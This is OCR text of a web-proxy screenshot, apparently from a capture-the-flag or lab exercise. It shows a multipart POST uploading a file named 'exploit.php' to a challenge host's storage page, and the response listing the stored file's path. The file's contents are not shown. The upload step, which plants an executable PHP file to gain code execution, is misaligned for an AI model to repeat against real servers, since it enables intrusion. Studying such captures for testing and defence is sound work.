 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php?page=c3RvcmFnZS5waHA= HTTP/2
2 Host: task.twil4.click
3 Cookie: PHPSESSID=d8742e25983b22f77f512191de3ff841
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------190807381621689195202282910276
9 Content-Length: 255
10 Origin: https://task.twil4.click
11 Referer: https://task.twil4.click/index.php?page=c3RvcmFnZS5waHA=
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------190807381621689195202282910276
20 Content-Disposition: form-data; name="file"; filename="exploit.php"
21 Content-Type: application/octet-stream
22
Response
Pretty Raw Hex Render Hackvertor \n
76 <tbody>
77 <div>
78 <h5 class="text-body">
Total: 1
</h5>
79 </div>
80 <tr>
81 <th>
82 <a href="
storage/db570745-63af-4324-84c0-e2eeaa1facd3/exploit.php">
exploit.php
</a>
83 </th>
84 <tr>
85
86 </tbody>
87 </table>
88 </div>
89 <script src="js/jquery-3.7.1.min.js">
</script>
90 <script src="js/bootstrap.bundle.min.js">
</script>
91 <script src="js/fontawesome.min.js">
</script>
92 </body>
93 </html>